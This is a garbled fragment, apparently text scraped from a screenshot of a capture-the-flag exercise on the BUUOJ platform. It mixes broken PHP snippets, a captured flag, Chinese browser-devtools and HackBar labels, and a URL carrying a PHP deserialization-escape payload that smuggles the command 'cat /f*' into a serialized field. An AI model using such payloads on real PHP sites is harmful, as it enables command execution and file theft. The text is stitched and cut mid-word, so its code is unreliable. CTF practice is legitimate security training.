 stem($this->cmd);
rialize(new GetFlag($_GET['key'])))); www-data flag{33535178-ca4d-4db3-a43c-1fbd8c2f10d9}
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS Other Contribute no
2e29-c3ad-4cfc-b434-f86b58a98a48.node4.buuoj.cn:81/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:7:"cat /f*";}